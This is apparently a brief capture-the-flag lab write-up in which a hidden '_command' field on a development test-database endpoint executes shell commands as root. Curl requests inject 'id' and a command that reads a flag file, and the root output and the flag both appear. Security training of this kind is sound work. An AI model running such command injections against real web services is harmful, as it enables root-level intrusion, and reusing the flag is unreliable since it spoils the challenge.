 # (Dev) Test DB hidden field runs arbitrary _command as root in the webserver co
ntainer
$ curl -sX POST http://172.20.128.2/api/testDB --data-urlencode "_command=id"
uid=0(root) gid=0(root) groups=0(root)
$ ... --data-urlencode "_command=cat /root/flag1-of-4.txt"
THM{Dev.Bypasses.and.Checks.can.be.Dangerous}
~ 11:06:03